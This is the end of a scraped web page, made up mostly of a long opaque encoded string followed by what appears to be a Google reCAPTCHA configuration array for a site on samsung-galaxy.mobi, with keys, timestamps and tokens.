5zCksKJBx9+wq90w4nCkD3DhUXDjhLDrT0hwpp3ZMKAAlLDvCZBXkZQGsOXwpjDiE02w53DpsK4w6LDoFEECFNwwr/[base64]/CijvCpsK9EgIJe8Oow4J9E0jDisKIw4jDmMKkW8Ozw4MHSlItVCvCpiLCl8OSEMKVamTCmURsWMKswrpSw65awoTCsMO2wrjCnMK6IcO/ZRvDk8ObwpDDoXNmwqo4ZMKCw5RxfsOQH1DDvlTCnyJYB8Omb2TDj8Otwq/CuQ/CojzCucK0GE1HwrjDgzrCu0bDtzUtIcOXY8OeN17CpcOcwq3DpMKXXg3CmGMvBMOWS8OYwotnwqzDjMO3GsKGw4DCvQXChwfCmk8ODsKhVQ07w5TCgiFPT8O5wr7Ctn3DsRErwqNrwrgQCFfCi3jDp0/[base64]/[base64]/JMKdc8Kqw5jCusOUJiPCiMOtVMK1GsK5wo9Pw6VqwqrCqcO7w7UOwqHDhcKewr0IwpbDsE/[base64]/CoELDk8OjXyM+LmxWw6IOGGHCisKhXcK2wo3DoFrCjsKDwobDjMKNwpnCryPChsKPDnDDh8K7wojDhcKSw5bDqcOSFhPDmVrDqsOQw43Cu8KKWMKow5DCqGYQE0A9B8KsYVZ/[base64]/[base64]/w4PCt3vCqcORw6kqRMOJQCx0CsOSw6TDvcOPw5HChhl0w4Rjw4PCo05dMDpTw6LCkAzDllBXRGEfKDl/[base64]/DgcK1dcKlwp9Sw7sVCW/DtMKXPh9kCR/Ci3rDqcKJw5HCn8ODw4/Cm8OVQMKKwoDDgxzDgC7DhU0cwq3Dn8KsTMKhL8KbHEIbwrI0wqsGfT/DmSd9w4bCjnfCnkN1wpDDohzDpkMEw6DDv0taw7INw4PCuBHCtDw/[base64]/CqMOYw6M2w5DDnMONwrbCmcO7wpDDmMK9wo0Kw5nDucO9M394U8OlwqHDqMOQwoo4FgUjwod7Q1rCt3DDpcOSw6XCosKsVcKFaCbDsk4Hw4gOw5FYwrjCrTvDicO/ZgDDqGfDosKiwp/CoBrDgGPCgMOswr1mJhPCkkMMwqlKw51Rw7dnc8O0IQIFw7/Co8KCw4HCjiLCkCjCnmbCh07CtR1je8OIBn9udsKHwobDrXwhwqnCikzDqcKFCsKrNEfDucKyw77CsyXCljAYw77CrRwRYUFgwpt2N8KpAMK6w6bCmlPCmGTCs8KLe8K/[base64]/[base64]/DpMKwEydfw5vDksOjwrXCs2bDvgFFwrV/ZcOBYsKWwq/CssKbwrbCpgDCocO8V8KUPsKEwoLDhGFIQWVpVcKkW8KqJMKfwozCrMOSw7cAw4xyw4/CpgwdwrfChV7Cj1XCrlnCtEYLw6LDnMKqHMKHw4NJTRkrwrfCo8OWClnCtkBLwqEcw4g7HMKafGoMaMKxOXnCmEdwwrwqw5DDoMKoXMKFZsOHwqRyw4XCocK1Z8KgQcKvVcKHbkQnwoTDu8KDJTbCtWrDisK8dFYrTTI9Iw/CncO8J8Kaw6BVF8Olw7ZkGHDCnijCtm7CrVXCn8OLCzjDksOEGcKBw4MCY8KBJx/ClMOWMmUTW8KsJwx/w5NkdsK+cW/DtsKowq7DnD8xRcK2dywtwrlPw7HCkMKHPMKmRMOMwrhbwo/CkcKmw6vDplpBAcOywoZkwpTDgmQHw4/DvQfCssKawqA6w4vDtQvDrRlqw554bMKSw7TDi2vDscK5w7DDncOGw7YJC8OAw5QaGcOlDcKZE8Kow77DlyhVwrJOQH52EEgmEijDp8KOciPDqMOtOcOxw4LCmUHDjMKLbkt6J8ONaQA6QsOuCTPDryEJBcK6w4/Cs8KUM1fDsj/DvsOfw53CvsKpesK3w7nCpQTCp8Kvw4hOwqQHEyXDuzcqwp16wqRBIFlBwrvCjsKYTcOFT0/DhUE0w5jDpsOBw5rDqm5Gw6vDjsKQUsKLLBJ2QiLDjHskWMKow7nDn00DNl1dYg3CjBTDlxAVwqEHP0bCnz/[base64]/DuETCtVTCl8K7EMORCMKeLsObUUvClXpewpHCnGsIBGg3FS/[base64]/DkcOGM8KKw4DDssKgw557CMK1NsOSw4wjwrp6wpZZwqpbwobDrcOtw5TDkEh+YcKfdMK7w6ViwoTCp8Ouw7w5Bztlw6PCvE4tDR3DnEQ/EMKaw4sHwozCnRB2wr/DuzjDmcOLw4rDgMOJw4vCuMK2wopSYMK6IDrCs8OTGsKwc8KRwrwFw4bDo3E9w7fDqnRowpzClFlmViLDvWXClMOSwo3DhcO0w4VAPDNyw7/[base64]/Dq8Omwr7CpELChsOBwrpBwpQOwqthfMOPw7JTwrXCijBTLnnCr8Oxw7YgQzsnw73DgkPCn8KHw78Bw73DtxvDohx+aRfDg03Drj90KUzDqnHCm8KbwonDn8KDw4UBG8O9ScOCwpHCjhzCi0XCphDDgAHDhnbCu8Oow55Vwoxxw7JRbj/[base64]/[base64]/CvX1PfCRtEgLDml7DlMK1RVsNwpvDl3R3w6HDgsKLw7vDpcKtAU7DuSnDrRTCrj1hEsOiATQJwq3ClMOILcOaRW0ResKGw7gVw5jDisOCc8KdVk/DgzHCssKaMcOVJsKTw4Qyw73ClSg7W8KSw61LwoRswo1sw7FTw6kZwrvDiMKDYlzDtHt/TRTCrlDCrRwrQ3oEwos0w43DksObw6wJVMKzFnh/[base64]/[base64]/[base64]/DvMOtG0kowqjCqMKNQsO+GE/[base64]/[base64]/Cuy8Nw7dULhRGCH1fwozCgcO1w5nCh8K8w5XDilXCgQJJG8Oxw4dlUsKyL0DCojpWwoDCuMKhwqjDnMOMwq/DiS3CiF/DpMOFwpp3wo/Cm8O2WmdLc8Ofw73Di2/CiSvClB3Ct8K9PgtjGGgoeWdCw5QOw4BYwofChMKuwoh2w6/CjEPCjknDvDcxNcK3Eh9xNMKjCcKvwqPDncKdIklawqTDr8KRwq9VwrXDjsKqVX3Cp8KuRjzDqH8XwqYNfsKNemVMw6MAw4kKwq3DqjLChBIsw7nDrMKvw7RuRMKbwqDDssODwpDDgXXClTx/VR3ChsOcRgRrwqMAwoEBw6jDowIAI8KHFCdCOFjDu8K4wrDDtzZVwqsOdk0lASFBw5BcFWxiw7dUw645eAEewpDDncKjw6zDn8KywqNQPMOwwo/Cm8KfCz3Dum/ChsOIE8Ove8OSw5jDjMKlVjFwbF/CpVchF8OTJsK3QVsNQkMRwrJUwoXCh8KvYiUSMMKYwqnCmMOHKcO0wrvDmcKMHEzDpGxSw7MgEnhtw4BBw5zDoMKSAcK+YgIocsOEwrUaZF9qWnrDicO/[base64]/[base64]/Co8OZWjjCtyHDrsKPw5omGsOpWcKmPMKpBRzDisOUTcK/[base64]/DncOowrldwrMJEMKjC8OXP8KbRsOIw7PCjsOOw53DpsKDAn9gCxEuw6HDnMOuFQnCrhFFVMOhAcObwqHCpcKGIMKIUcKRw5jCosOswq/DoMOjHQhpw7ZgwpYVHMOGJcOBP8OQw6xqacK4ERPCs2DDhMKNwpkyf2bCtDDDm8KQXsOUdsOJTcOuw58NXcKrcypnXQfDuznDl8Kfw7kjC0DDgGVvSiw5ditPZsO7w7vDqMKqScO5aBcDVVnDtsO1MMOgW8KgwqoJQMO5wrpsHsKqw54HblgDCSs0dE9ne8O7IgrCt3/Ch1YIw5xHw4LCucOxTBE4w6AbOMKpwqzChsOFw63CrsOlwqrDlcOLKMKuwqw2wrPCuGjDhsKPccOeRMOkSF/DpEpQw5gZdMOZwqfDrGB1wp41Z8KWDh7DisOLw4FCwq/CgGYhw6XCvFVfw4HDqjcMwochw6F/Jm3ChMO9IMO2w6s9wqPCrMO8w5vCq2rDjcKZQ8Ktw4rDlMKydsOlw7nChknDm8OWO0jDgXUBZ8Kiwr3CjsK8CzBrw6RcwosRFj4LXMOIwpfDiMOdwrHDon/CpcKGw4wKB2vCucKvQsOfwpvCuDdMwqjClcOvw5gbFMOtw5lDbsKeZizCmcOifg/Dr0XDiQ7DmjjCl8Oaw7UYw67Dmmg3TSd4w4zCn1fCgzNrZ2YfFcOvVcKpbFHCmcOPIUsefD/Cjk7DmMOsw6IdwpDDjMKIwrIEw6QHw5XCkgLCr8KBTFvCmAXCunIwwpXDjsKBw4BaWsKnwpHCvlEkw4rCt8KIwp0Bw7jCjnwvHMOKSTvDi8KeZ8Omw7Aawpk4JF7CvMKhfHnDsERmw7FtVsOhwq/CoCjClcKnw4dfw5PDiUcRwp9/wqzDnBnDpQHDvsKvw5rDujrDkMKNw5rCn8OLwq1Gw5/[base64]/Ch8Oxc8OGw4DDrsKSeCTDscK3TcOWw5TDsXR3wrM6w6bDoMKuOVMHwpnDqwINw5jDnkXCg3ohaXfCv8Kuw5TCmh9ow7vDpsK/K0FAw4zDqxUlwqrDomMHw6DCu8KFa8Kfw5Jpw5cxRMOqPxPCrcKlQMOrRyvDvHMUEGxvI1vDukwkNS3DrcOPL2E4w75rwqgOKX0ZMMOMwr7CiGPCnsOlYDDCq8O3bCgdwoVMw6NxSMKRMMO5wrMEw5jCrMO/w6Zcw7tkwploKwDDrS/Ci8K3BVFsw5bChRrCucKwwqE5L8OJw43Cl38aecKZKm7Cq8OeccObw7shw4ktw7Juw5kIJ8OOYhAZwrZIw67CmMOGVlkyw5vCoywlX8Kdw5fCk8KAwq04fzDCocKuSMKlFTHDjALDrWvCj8OHHRTDiCrCvG3DmcOdwqjDjk5IKVpvLg4/d8KRXsKcw6LDtXvDukMxw4bCtEEbJVzDj1nDisOfwrXDh2MOeMOxwpIMw4twwofCusKHw7Urc8OlOi05wptmwpvCvcKJeDIOKycRw6tiwqBBwqjDlHHCscK2wqwuBMK8wrTCn1PCuAzDtsKsbhXDrhVHG2/Dr8KQU3Qqd1/[base64]/wp7Dq8KIa8KVLMK+PsO4w7PDkcOdwrR4w4gKw7bDvTDCkxsOJkd/[base64]/[base64]/HnXDpgHDlcK5dcKxw53DghYtLh4Nw4TDhMOeek3DhcKSw4JifsKAw5dHwpfCsxDCjMK/[base64]/[base64]/[base64]/w7DCvVN5wrc5LsKQwpUowplow47ChMKYNcOuwpZ1wokJYAbDtMO7wrbDrx1Ewr7CgcK+DMO8wo8/wqHDuC7DtMKmw7rCgcKZMTDDoQrDr8OBw4oUwqnDusKhwo5ow707D3PDhGjCj1XCkcOcOcKjw54WNArDisKZwqFLAjDDjcOOw4/DjyHCu8OhwoLDgsOlW09Zb8KkKyDCt8O8w7w/LMKbw7NNwr86w5fCscKHM2PCrMKFRDdOXcOpw5kqRVtRTETChVjCgFFOwpQpwqEuBFsrAsOHw5AkISPCkFDCtkE6w7R9ABjClsOrIG7DpcKeckLCksKTwo1sFHlxbToPAh/Cn8OywrDDpV/[base64]/E8KVwprDj8OdwpzCg8KvIADDjUbDvsKDN8Oww7pAYVYCQRbDq0hVw6rDlTBQf8OpwpzCq8O7fAUzwokIwoDDlyTDiy0tw4oKRMOwFxU7w6DDmUbCjzt7ZCLCs0hpXcKAGcO1wrzDt3Q8wqZ+R8OKw6DDr8OnAsKrw5LDqcKiw71rwqY5DcKIworDuMKkO11/[base64]/cy1/w4siwrkmwo5kwqHCiFzDpsK/BCI+csOWV8O3ZcK6dklRw77DskASw7Egd1fCs8Ojwphkfk9dwoQtwrnCn8O1EsKGEgcMUUXCmMKzGsOzS8OpUGdcRH/DqsKgb8O8w5vDngzDh31DWnPDszwjRlA3w4PDsRXDihPDj1DCn8KmwrfDjsOqPsOcE8O+woRABW5cUsK5w5fCh8KWS8O5IXBiL8O1w7VBw6LCslNAwp/DkMOpwrkvwpd8w7LCmBPDqH7DklPCq8Kda8KGVxRVwofDkl7DthsIf0vCjA7CgMOOwoPDo8Owb2VewoLDq8OzTRHCk8Oxw5Vow5FQVcO7LcOeB8KVwpd2b8O1w652w7LDgUZzDhlCNMOLw4tsIcOSfhgsA1A8DMKsb8O5w7JGw70hwotoeMO5PcKJOMOidl/[base64]/w7ELw5HDrFpwanXDswRMw658UD5XYcOcw67CtwNKYlPCqhzCnMKDYMK1w7bDosOkERxvS3xcLhbCknDCsFjDhCQMw5JZw5BLwrBcDSs9OMKpbRt5wrZYEjfCuMKiBXfCn8OvS8K7YsO4wpzCo8K0w647w5JVwogJe8OwUMKFw6DDssO7w6A/DcKjw70Twr3DmcK3YsOuwp12wqsITXJpJhYHwpjCjsKvU8Klw4A9w77DgsKIN8ODw43DjjTCmSnDmww7wpYbeMOpwqPDnsK3w67DnifDnSAMDMKveztEw4LDrMKuZMOdw4dxw6V6wo/DiF3DpMOQAMO0fBxLwqRjw50HRVsMwrQ7w5bCtxxww7FYfsOQwrPDisOiwoxJZ8OiUyBIwoU3e8KJw43Dhy7DnU8BPSppwroJwrXDhsOhw63DmcKdw53ClcKnZMK1woHDm1I4EsKfVcKZwptNw4/DvsOmLV/[base64]/[base64]/Cl8KeYcKEwqvCiljCkBvDl8K3wo/[base64]/[base64]/Cv2Irwq8cwq3DkMOYwrrCs8KKw53DnU4/[base64]/CshE/woLDusKrwrTDg8Kgw6UkwrEqA8ORwp1fL1Usw7l3B8Otwr97w6weBGUTw4kDWTrCtMO6MhdUwqTDmxHDvMKfwpfCucK/wq3CmMKFHsKGXcKuwpc9DjseLgTCs8KMVsKRa8K0K8OqwpvDiQbCngPClw1vM3IvB8K+XHbCtgTDuQjDvMO2K8OfHsOewrMNCmnDsMOnw43DpMKABsKtwqdaw5XDrU3CswR8KXJ/[base64]/[base64]/CmcKXBcKIRcOGwoxKKExlwqjCtsKKw4nCvcOBwqc7bzhGPcKWMcOOwoEeLFJOw7Jcw7nDhcKZw5sKw4bCtTk/wpPDvmc3w5nDkcOxK0DDjsO+wrhFw5LDhRLCqyfDj8OAw4gRw4/[base64]/DgSIkfBZUw7zDvTpWQsORTsKbNUbChsKNw5PCvA/[base64]/[base64]/DmcKXexc/AMOUJ8OHwrjDucKkw6jCgcO3KyDDscKLYsKkw6/CoSjCmMOyB1Ztw5wUw7bDncO/[base64]/DtwjCoR7ClyvCj8OGw47DnELCksKtwoXDlMOLEkcZw4h/w5xFK8O8MA/DrcKCIyvDtcOlEjfCuwvDhsKtGsOKeFhNwrbCkUE5w5wEw6IVwrHCjXHDg8KSDcO8w55JRWEJFcKfVcKJLkHCgkVkw6Eyc31Qw5LCtsKlQlDDpEbCo8KdJ2zDp8O0dDdBAcK6w7XDmzpBw7LCm8KFw57CmnoHcsK1RD0TLwMqw5oBaEAZcMKrw4BUFzJgdG/DsMKgw7/Cq8KNw4ldLC8Owo/CnCTCtwfDqcKOwrklMMOYAHh/w6ZZGsKBwp59A8K/w4h5woPDuFLCg8KFScOdTsK7LMKnV8KmasOywpohGQ3DrXXDmAYOwrsxwoImOAo6E8KDAsOBDsOIdcOtZsOUwofCmFHCn8KKwrMUdsOmNMOIwrwvB8OId8OcwpTCqj8SwoI2dxXDpcOTX8KGGsOPwoR5w5nDtMOgPwEdSsODN8KYc8KwJFNxPMKbwrDCox/DocOKwo5QE8KSKlg3SsOIwrPCksOyV8ORw5gfAsOCw4wDTmLDhVbDpMOwwpFuYMK/w6k3GTZRwrskIMOeAsOYw48QZ8OpCjQPwrPCksKHwrpUw6jDqsKcPWDCuEPCpm8vBcKJw4IuwqrDr34+TVccO3l9wrIHJ2ZJL8O5CkwcE0zCqsKYB8K3wrPDlcO3w5vDiFsKD8KqwozDtx9uPsOUwpl+U2zDnkJwOXYow67Ci8O9woXDvxPDrClOf8KBeHFHw5/DqWM4wp/[base64]/DhMOeS2zDr8OHw4MrwpfDk8KuwrnDphjDucO3w7NnM8Kyd3HCssOgw53DrTdXOcOkw4NRwojDtSozw5PDlMKpw5HDiMKmw4IHw4PChcOEwpowGxlOFWY+bhPDszVTFlYEYxkUwpUbw7tpbcOkw5AWFh7DvsO7JsK9wo81w5wXwqPCicKrYidrCFPDmmgiwoLClyw/w4XCn8O/TcKrJjTCssOIa1PDszUzdxzClcKAw4giO8OtwpUqwr52wotjwp/[base64]/SMKMCAxZacONGwbDsMKuwpQJw6nCosOowqMYwrp/wq3DqCLCln/Cr8KEP8KJKhHCjsOPP0TCr8OvJ8OAw6knw4tlcjMrw48KAivCm8KXw4XDpUFnwqxLYsKNYsO9OcKEwpoGBklTwqPDjcKUGsK5w77Cs8OqXExVP8Krw7bDr8ORw5PDnsK+VWjCk8OQw63Cj2XDpA/DqlsEdw3DqMOMwpIlHcK8w6B6IsOUSMOqw4A4dkHCrCjCshzDrErDlMOZBSbCmCIFw6rDiB7CvMOMIV4bw5TDrMO9wrJ6w7ZmGi9uKBdsc8K0w6Bcw4RHw5vDlRdGw5ZZw7ttwo4zwrfCqsKwUMOyQFIbHcKLw4EIAMOfw4/Dg8KOw7FCMsKEw5FXNnp6CMO9TGnCr8K9wrJBwp5aw7rDjcK2GcKMQHzDpcOLwpoJGMObcQl1GcKNRCMSHmJBUMK7dVXCgjLCigYxKWHCsEwowqMkw5Mpw5DDrMKbwq/CjsO5ZsKwMjLDl13DozUSC8KiA8KNHCc+w6zDhRwFX8Kew706wrl3wrQewpJSwqbCmsOjRMKTDsOlb1dEwo89w5hqw6HDh1Z4KX3DqXdfEHQQw7F+ODAUwqh9UBvDhsKCFVglMlE8w57DigBEUsO5w7FMw7TCs8OqVyoww4/DihtXw700NnrCgwhON8Oaw7BHw4bCrsOST8OgERPCulhWwozCn8KVQE5bw7jCqGY/[base64]/DlnRbHcKYKW01w7RQNBBVI8OCwq7CsMKmY8Kew4/DvkY0wrE7woTCqivDt8OYwqZmwonDqB7DgkXDnld+J8O7G2bDjVPCjh3DqcO/w7khw7jClMObNSHDiwJCw71EdMK9DFTDiwI/AUTDpMKwQXhYwqQsw7tlwqsDwqlhXMKkJMKTw5kBwqB1CMKJWMKKwqwZw53Dj1UOwppew47DgMKEwqfDik1Uw7DCvMObOMKcw7zCgsOEw6YgbxIzAsOdesOhMS8swoQDU8Ohwq7DsiIZBADCn8Kbwq54LMKlfF/CtcKxE1lvwot1w5zDlXfCiFlGDxTCjcKDCsKEwpkebQt4Ky0ge8Kxw5pUOcODFsKnWSBqw4jDjcKjwoYmAWjCkgHCvMKNHDh8XMKaSwPCjVXDon5qaR0sw7rCl8KPw4rDgF/DoMO6w5MzIsKkw4DCm2TCnsOAScKbwpw9FMODw6zDn0DDnUHCpMKuwoHDnDnDhsKLHsOWw6XCtTIGQ8KMw4ZEN8OIAypQZ8Ouw79xwrxfw7rDo3gEw4fDklkYcWEFAcKJLhIaRlrDrQFiWQwPIRcgOQvDky/CrD/CrAHDqcKcJTnClTrDhygcw4TCgCJRwoELw4TCjXHDg311TELCpm5SwrvDhGXDiMO9e33Duk9HwrIjLEbCncK2w51Qw5XCklYlCkE5wrgyFcOxE3zCk8K3w4ZqfsKSAcOgwooxwrRQwr59w6bCncOdaTfCvEDCnMOhdMK5w64fw7DDj8OYw7XDgQDCplzDmxgJN8K/wocKwoARwpFtfsOCe8Obwp/DicOoAh/CkWzDjsOmw6TCmEnCrsKhwqJQwqpFwoMOwotVL8OpYmDClMOZYkETCMK2w6kcT0E6w40MwrzDsklhKMOTwrAPw4htEcOhB8KLwp/[base64]/Cj8KxJx8nw7YWDW3Di8OJw49DfMKBwr3DpGgGwp1gw4vCoFHDvE8yw5vDmzNrHEpNCHFidcKPwrIqwqAzX8Oowo41wpxaUgbChMOiw7Abw4R2J8Krw5rDuB4iwqDDsnXDn35KNmEkw5AdRsKjXsKJw6Maw70OA8Kkw5TCgj/CnC/Ch8OJw5/CocOFYBnDqwLCrixvwoMkwptzazR4wrXCocKke1NMd8K6w7F9ACctwqdUERTCsltUBcOXwqIHwoB2f8OJZ8K1SD0zw5XCngcIGAk1AMO/w50EV8K/wonCoVMFwoHClcOtw7Ecw5AwwonCjcOnwp3CmMO6S3fDv8KZwpsawoxkwrFzwoEIfcKbRcO2w40Lw6kzOyTCjG7CmsKZZMOGWw8Mwr48WsKhc1zCgRggWMK4ecKLV8KBNcKi\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O+uY0Mu0JT1mi8ydu/uAW3CHpu6tP8NE8JBo9h6jzWE\\u003d\x22,1,0,null,1,1768681802077,0,0,[24,169,129],null,[120,22,136],\x22RC-YH_oLH-haO3kOA\x22,null,null,null,null,null,\x220dAFcWeA5b1PGPXI40jrMAkGbpVgYA4nPVQjqOVpwigprd9mzfu5HRKzJJhHiX9bf_GMJmTMtCyJLpWZFx3jBEPOcd6Jqf1Cthkg\x22,1768764602312]");
    </script></body></html>